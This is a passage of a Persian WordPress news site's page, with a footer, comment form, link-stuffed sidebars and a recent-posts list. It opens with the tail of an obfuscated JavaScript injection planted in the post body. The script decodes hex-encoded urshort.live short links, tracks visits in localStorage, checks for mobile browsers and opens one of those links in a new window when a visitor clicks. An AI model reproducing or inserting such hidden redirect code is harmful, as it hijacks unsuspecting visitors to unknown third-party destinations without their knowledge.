f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6a\x4e\x61\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x51\x49\x6b\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x5a\x42\x67\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x64\x4b\x4f\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://accidentsnebo.ir/tag/%d8%b3%db%8c%d9%86%d9%85%d8%a7/" rel="tag">سینما</a></span></footer></article><!-- #post-18 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			ناوبری نوشته		</h1>
		<div class="nav-links">
			<a href="https://accidentsnebo.ir/2018/05/%da%a9%d8%a7%d8%b1%da%af%d8%b1-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87-%d8%a8%d9%87-%d8%ac%d8%a7%db%8c-%d8%ad%d9%82%d9%88%d9%82-%d8%b9%d9%82%d8%a8-%d8%a7%d9%81%d8%aa%d8%a7%d8%af%d9%87-%d8%a7%d8%b4/" rel="prev"><span class="meta-nav">نوشته پیشین</span>کارگر دانشگاه به جای حقوق عقب افتاده اش خانم رییس را در اتاق تنها گیر انداخت</a><a href="https://accidentsnebo.ir/2018/06/%d9%88%d8%ad%d8%b4%d8%aa-%d8%af%d8%b1-%d8%a8%d8%b2%d8%b1%da%af%d8%b1%d8%a7%d9%87-%d8%a8%d8%b9%d8%ab%d8%aa/" rel="next"><span class="meta-nav">نوشته پسین</span>وحشت در بزرگراه بعثت</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
		
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">دیدگاهتان را بنویسید <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/05/%D8%A8%D8%A7%D8%B2%DB%8C%DA%AF%D8%B1-%D9%85%D8%B4%D9%87%D9%88%D8%B1-%D8%B3%DB%8C%D9%86%D9%85%D8%A7-%D9%88-%D8%AA%D9%84%D9%88%DB%8C%D8%B2%DB%8C%D9%88%D9%86-%D8%A7%DB%8C%D8%B1%D8%A7%D9%86-%D8%AF%D8%B1/#respond" style="display:none;">لغو پاسخ</a></small></h3><form action="https://accidentsnebo.ir/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">دیدگاه <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">نام <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">ایمیل <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">وب‌ سایت</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="فرستادن دیدگاه" /> <input type='hidden' name='comment_post_ID' value='18' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="text-3" class="widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://parsitarh.ir/">https://parsitarh.ir/</a></li>
<li><a href="https://parsitarh.ir/logo/">https://parsitarh.ir/logo/</a></li>
<li><a href="https://parsitarh.ir/webdesign/">https://parsitarh.ir/webdesign/</a></li>
<li><a href="https://parsitarh.ir/cover/">https://parsitarh.ir/cover/</a></li>
<li><a href="https://amlaksarzamin.ir/about-regions/karaj-and-around/kianmehr/">http://amlaksarzamin.ir/about-regions/karaj-and-around/kianmehr/</a></li>
<li><a href="http://amlaksarzamin.ir/about-regions/karaj-and-around/kuye-mehr/">http://amlaksarzamin.ir/about-regions/karaj-and-around/kuye-mehr/</a></li>
<li><a href="https://amlaksarzamin.ir/about-regions/karaj-and-around/mehrshahr/">http://amlaksarzamin.ir/about-regions/karaj-and-around/mehrshahr/</a></li>
</ul>
</div>
		</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">برچسب‌ها</h1><nav aria-label="برچسب‌ها"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://accidentsnebo.ir/tag/covid-19/" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 8pt;" aria-label="COVID-19 (1 مورد)">COVID-19</a></li>
	<li><a href="https://accidentsnebo.ir/tag/%d8%a2%d8%aa%d8%b4-%d8%b3%d9%88%d8%b2%db%8c/" class="tag-cloud-link tag-link-12 tag-link-position-2" style="font-size: 8pt;" aria-label="آتش سوزی (1 مورد)">آتش سوزی</a></li>
	<li><a href="https://accidentsnebo.ir/tag/%d8%a2%d8%aa%d8%b4%e2%80%8c/" class="tag-cloud-link tag-link-10 tag-link-position-3" style="font-size: 8pt;" aria-label="آتش‌ (1 مورد)">آتش‌</a></li>
	<li><a href="https://accidentsnebo.ir/tag/%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9/" class="tag-cloud-link tag-link-19 tag-link-position-4" style="font-size: 8pt;" aria-label="اجتماع (1 مورد)">اجتماع</a></li>
	<li><a href="https://accidentsnebo.ir/tag/%d8%a7%d8%b3%d8%aa%d8%b1%d8%a7%d9%84%db%8c%d8%a7/" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 8pt;" aria-label="استرالیا (1 مورد)">استرالیا</a></li>
	<li><a href="https://accidentsnebo.ir/tag/%d8%a7%d9%85%d9%86%db%8c%d8%aa%db%8c/" class="tag-cloud-link tag-link-25 tag-link-position-6" style="font-size: 8pt;" aria-label="امنیتی (1 مورد)">امنیتی</a></li>
	<li><a href="https://accidentsnebo.ir/tag/%d8%aa%d8%b1%d8%a7%d9%81%db%8c%da%a9/" class="tag-cloud-link tag-link-13 tag-link-position-7" style="font-size: 8pt;" aria-label="ترافیک (1 مورد)">ترافیک</a></li>
	<li><a href="https://accidentsnebo.ir/tag/%d8%ac%d8%a7%d9%85%d8%b9%d9%87/" class="tag-cloud-link tag-link-18 tag-link-position-8" style="font-size: 8pt;" aria-label="جامعه (1 مورد)">جامعه</a></li>
	<li><a href="https://accidentsnebo.ir/tag/%d8%ad%d9%84%d8%a7%d9%84-%d8%a7%d8%ad%d9%85%d8%b1/" class="tag-cloud-link tag-link-26 tag-link-position-9" style="font-size: 8pt;" aria-label="حلال احمر (1 مورد)">حلال احمر</a></li>
	<li><a href="https://accidentsnebo.ir/tag/%d8%ad%d9%85%d9%84-%d9%88-%d9%86%d9%82%d9%84-%d9%87%d9%88%d8%a7%db%8c%db%8c-%d8%a8%db%8c%d9%86-%d8%a7%d9%84%d9%85%d9%84%d9%84%db%8c/" class="tag-cloud-link tag-link-37 tag-link-position-10" style="font-size: 8pt;" aria-label="حمل و نقل هوایی بین المللی (1 مورد)">حمل و نقل هوایی بین المللی</a></li>
	<li><a href="https://accidentsnebo.ir/tag/%d8%ae%d9%88%d8%af%da%a9%d8%b4%db%8c/" class="tag-cloud-link tag-link-29 tag-link-position-11" style="font-size: 8pt;" aria-label="خودکشی (1 مورد)">خودکشی</a></li>
	<li><a href="https://accidentsnebo.ir/tag/%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87/" class="tag-cloud-link tag-link-6 tag-link-position-12" style="font-size: 8pt;" aria-label="دانشگاه (1 مورد)">دانشگاه</a></li>
	<li><a href="https://accidentsnebo.ir/tag/%d8%b1%d8%a6%db%8c%d8%b3-%d9%be%d9%84%db%8c%d8%b3/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 8pt;" aria-label="رئیس پلیس (1 مورد)">رئیس پلیس</a></li>
	<li><a href="https://accidentsnebo.ir/tag/%d8%b1%d8%a7%da%af%d8%a8%db%8c/" class="tag-cloud-link tag-link-33 tag-link-position-14" style="font-size: 8pt;" aria-label="راگبی (1 مورد)">راگبی</a></li>
	<li><a href="https://accidentsnebo.ir/tag/%d8%b2%d9%84%d8%b2%d9%84%d9%87/" class="tag-cloud-link tag-link-28 tag-link-position-15" style="font-size: 8pt;" aria-label="زلزله (1 مورد)">زلزله</a></li>
	<li><a href="https://accidentsnebo.ir/tag/%d8%b2%d9%85%db%8c%d9%86-%d9%84%d8%b1%d8%b2%d9%87/" class="tag-cloud-link tag-link-5 tag-link-position-16" style="font-size: 8pt;" aria-label="زمین لرزه (1 مورد)">زمین لرزه</a></li>
	<li><a href="https://accidentsnebo.ir/tag/%d8%b2%d9%86%d8%af%d8%a7%d9%86/" class="tag-cloud-link tag-link-7 tag-link-position-17" style="font-size: 8pt;" aria-label="زندان (1 مورد)">زندان</a></li>
	<li><a href="https://accidentsnebo.ir/tag/%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c%d8%a7%d9%86/" class="tag-cloud-link tag-link-4 tag-link-position-18" style="font-size: 8pt;" aria-label="زندانیان (1 مورد)">زندانیان</a></li>
	<li><a href="https://accidentsnebo.ir/tag/%d8%b3%d9%81%d8%b1/" class="tag-cloud-link tag-link-39 tag-link-position-19" style="font-size: 8pt;" aria-label="سفر (1 مورد)">سفر</a></li>
	<li><a href="https://accidentsnebo.ir/tag/%d8%b3%db%8c%d9%86%d9%85%d8%a7/" class="tag-cloud-link tag-link-9 tag-link-position-20" style="font-size: 8pt;" aria-label="سینما (1 مورد)">سینما</a></li>
	<li><a href="https://accidentsnebo.ir/tag/%d8%b4%d8%a8%da%a9%d9%87-%d9%87%d8%a7%db%8c-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%db%8c/" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 8pt;" aria-label="شبکه های اجتماعی (1 مورد)">شبکه های اجتماعی</a></li>
	<li><a href="https://accidentsnebo.ir/tag/%d9%81%d8%b1%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-32 tag-link-position-22" style="font-size: 8pt;" aria-label="فرهنگ (1 مورد)">فرهنگ</a></li>
	<li><a href="https://accidentsnebo.ir/tag/%d9%85%d8%aa%d8%b1%d9%88%db%8c-%d8%aa%d8%a8%d8%b1%db%8c%d8%b2/" class="tag-cloud-link tag-link-24 tag-link-position-23" style="font-size: 8pt;" aria-label="متروی تبریز (1 مورد)">متروی تبریز</a></li>
	<li><a href="https://accidentsnebo.ir/tag/%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa-%d8%a8%d8%ad%d8%b1%d8%a7%d9%86/" class="tag-cloud-link tag-link-2 tag-link-position-24" style="font-size: 8pt;" aria-label="مدیریت بحران (1 مورد)">مدیریت بحران</a></li>
	<li><a href="https://accidentsnebo.ir/tag/%d9%85%d8%b1%d8%af%d9%85/" class="tag-cloud-link tag-link-17 tag-link-position-25" style="font-size: 8pt;" aria-label="مردم (1 مورد)">مردم</a></li>
	<li><a href="https://accidentsnebo.ir/tag/%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a7%d8%aa/" class="tag-cloud-link tag-link-34 tag-link-position-26" style="font-size: 8pt;" aria-label="مسابقات (1 مورد)">مسابقات</a></li>
	<li><a href="https://accidentsnebo.ir/tag/%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a7%d8%aa-%d9%82%d9%87%d8%b1%d9%85%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-35 tag-link-position-27" style="font-size: 8pt;" aria-label="مسابقات قهرمانی (1 مورد)">مسابقات قهرمانی</a></li>
	<li><a href="https://accidentsnebo.ir/tag/%d9%85%d9%88%d8%a7%d8%af-%d9%85%d8%ae%d8%af%d8%b1/" class="tag-cloud-link tag-link-22 tag-link-position-28" style="font-size: 8pt;" aria-label="مواد مخدر (1 مورد)">مواد مخدر</a></li>
	<li><a href="https://accidentsnebo.ir/tag/%d9%86%db%8c%d8%b1%d9%88%d9%87%d8%a7%db%8c-%d8%a7%d9%85%d9%86%db%8c%d8%aa%db%8c/" class="tag-cloud-link tag-link-16 tag-link-position-29" style="font-size: 8pt;" aria-label="نیروهای امنیتی (1 مورد)">نیروهای امنیتی</a></li>
	<li><a href="https://accidentsnebo.ir/tag/%d9%86%db%8c%d8%b1%d9%88%db%8c-%d9%87%d9%88%d8%a7%db%8c%db%8c/" class="tag-cloud-link tag-link-31 tag-link-position-30" style="font-size: 8pt;" aria-label="نیروی هوایی (1 مورد)">نیروی هوایی</a></li>
	<li><a href="https://accidentsnebo.ir/tag/%d9%87%d9%88%d8%a7%d9%be%db%8c%d9%85%d8%a7%db%8c%db%8c/" class="tag-cloud-link tag-link-38 tag-link-position-31" style="font-size: 8pt;" aria-label="هواپیمایی (1 مورد)">هواپیمایی</a></li>
	<li><a href="https://accidentsnebo.ir/tag/%d9%88%db%8c%d8%b1%d9%88%d8%b3-%da%a9%d8%b1%d9%88%d9%86%d8%a7/" class="tag-cloud-link tag-link-27 tag-link-position-32" style="font-size: 8pt;" aria-label="ویروس کرونا (1 مورد)">ویروس کرونا</a></li>
	<li><a href="https://accidentsnebo.ir/tag/%d9%be%d8%a7%db%8c%d8%aa%d8%ae%d8%aa/" class="tag-cloud-link tag-link-21 tag-link-position-33" style="font-size: 8pt;" aria-label="پایتخت (1 مورد)">پایتخت</a></li>
	<li><a href="https://accidentsnebo.ir/tag/%d9%be%d8%b1%d9%88%d8%a7%d8%b2/" class="tag-cloud-link tag-link-40 tag-link-position-34" style="font-size: 8pt;" aria-label="پرواز (1 مورد)">پرواز</a></li>
	<li><a href="https://accidentsnebo.ir/tag/%d9%be%d9%84%d8%a7%d8%b3%da%a9%d9%88/" class="tag-cloud-link tag-link-15 tag-link-position-35" style="font-size: 8pt;" aria-label="پلاسکو (1 مورد)">پلاسکو</a></li>
	<li><a href="https://accidentsnebo.ir/tag/%d9%be%d9%84%db%8c%d8%b3/" class="tag-cloud-link tag-link-8 tag-link-position-36" style="font-size: 8pt;" aria-label="پلیس (1 مورد)">پلیس</a></li>
	<li><a href="https://accidentsnebo.ir/tag/%da%a9%d8%b1%d9%88%d9%86%d8%a7/" class="tag-cloud-link tag-link-14 tag-link-position-37" style="font-size: 22pt;" aria-label="کرونا (2 مورد)">کرونا</a></li>
	<li><a href="https://accidentsnebo.ir/tag/%da%a9%d9%85%da%a9-%d9%87%d8%a7%db%8c-%d9%85%d8%b1%d8%af%d9%85%db%8c/" class="tag-cloud-link tag-link-3 tag-link-position-38" style="font-size: 8pt;" aria-label="کمک های مردمی (1 مورد)">کمک های مردمی</a></li>
	<li><a href="https://accidentsnebo.ir/tag/%da%af%d9%84%d9%88%d9%84%d9%87/" class="tag-cloud-link tag-link-11 tag-link-position-39" style="font-size: 8pt;" aria-label="گلوله (1 مورد)">گلوله</a></li>
</ul>
</div>
</nav></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">آخرین حوادث</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p style="direction: ltr;"><a href="https://filekhoneh.ir/location/kianmehr/" target="_blank" rel="noopener">filekhoneh.ir/location/kianmehr</a></p>
<p style="direction: ltr;"><a href="https://filekhoneh.ir/location/ekhtiarieh/">filekhoneh.ir/location/ekhtiarieh/</a></p>
<p style="direction: ltr;"><a href="https://dayanpro.com/">dayanpro.com</a></p>
<p style="direction: ltr;"><a href="https://dayanpro.com/laptop-repairs/">dayanpro.com/laptop-repairs/</a></p>
<p style="direction: ltr;"><a href="https://dayanpro.com/lenovo-laptop-repairs/">dayanpro.com/lenovo-laptop-repairs/</a></p>
<p style="direction: ltr;"><a href="https://dayanpro.com/hp-laptop-repairs/">dayanpro.com/hp-laptop-repairs/</a></p>
<p style="direction: ltr;"><a href="https://dayanpro.com/asus-laptop-repairs/">dayanpro.com/asus-laptop-repairs/</a></p>
<p style="direction: ltr;"><a href="https://dayanpro.com/dell-laptop-repairs/">dayanpro.com/dell-laptop-repairs/</a></p>
</div>
		</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://accidentsnebo.ir/">
				<label>
					<span class="screen-reader-text">جستجو برای:</span>
					<input type="search" class="search-field" placeholder="جستجو &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="جستجو" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">نوشته‌های تازه</h1><nav aria-label="نوشته‌های تازه">
		<ul>
											<li>
					<a href="https://accidentsnebo.ir/2025/02/open-layer-information-technology-business-card/">کارت ویزیت فناوری اطلاعات لایه باز</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2025/02/open-layer-travel-agency-business-card/">کارت ویزیت آژانس مسافرتی لایه باز</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2025/02/internet-cafe-insurance-business-card/">کارت ویزیت بیمه کافی نت</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2025/01/entrepreneur-insurance-business-card/">کارت ویزیت بیمه کارآفرین</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2025/01/kowsar-insurance-business-card/">کارت ویزیت بیمه کوثر</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2025/01/sina-insurance-business-card-open-layer/">کارت ویزیت بیمه سینا لایه باز</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2025/01/open-layer-sarmad-insurance-business-card/">کارت ویزیت بیمه سرمد لایه باز</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2025/01/tejarat-no-1-insurance-business-card/">کارت ویزیت بیمه تجارت نو لایه باز</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2025/01/insurance-business-card/">کارت ویزیت بیمه دی</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2025/01/mellat-insurance-business-card/">کارت ویزیت بیمه ملت</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2025/01/parsian-insurance-business-card/">کارت ویزیت بیمه پارسیان</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2025/01/alborz-insurance-business-card-open-layer/">کارت ویزیت بیمه البرز لایه باز</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2025/01/asia-insurance-business-card-open-layer/">کارت ویزیت بیمه آسیا لایه باز</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2025/01/saman-insurance-business-card-open-layer/">کارت ویزیت بیمه سامان لایه باز</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2025/01/open-layer-teacher-insurance-business-card/">کارت ویزیت بیمه معلم لایه باز</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2025/01/dana-insurance-business-card-open-layer-design/">طرح لایه باز کارت ویزیت بیمه دانا</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2025/01/pasargad-insurance-business-card-open-layer/">کارت ویزیت بیمه پاسارگاد لایه باز</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2025/01/iran-insurance-business-card-open-layer/">کارت ویزیت بیمه ایران لایه باز</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2025/01/open-layer-insurance-business-card/">کارت ویزیت بیمه لایه باز</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2024/08/benz-car-safety-in-accidents/">ایمنی خودرو بنز در تصادفات</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2024/04/what-is-the-cause-of-most-driving-accidents/">علت بیشترین تصادفات رانندگی درچیست؟</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2024/04/pars-repair-center-in-tabriz/">مرکز تعمیرات پارس در تبریز</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2024/04/beko-repair-agency-in-tabriz-3/">نمایندگی تعمیرات بکو در تبریز</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2024/04/beko-repair-agency-in-tabriz-2/">نمایندگی تعمیرات بکو در تبریز</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2024/04/daewoo-repair-agency-in-tabriz-2/">نمایندگی تعمیرات دوو در تبریز</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2024/04/daewoo-repair-agency-in-tabriz/">11.نمایندگی تعمیرات دوو در تبریز</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2024/04/kenwood-repair-agency-in-tabriz/">نمایندگی تعمیرات کنوود در تبریز</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2024/04/snowa-repair-center-in-tabriz/">مرکز تعمیرات اسنوا در تبریز</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2024/04/snowa-repair-agency-in-tabriz/">نمایندگی  تعمیرات اسنوا در تبریز</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2024/04/lg-repair-agency-in-tabriz-2/">نمایندگی تعمیرات ال جی در تبریز</a>
									</li>
											<li>
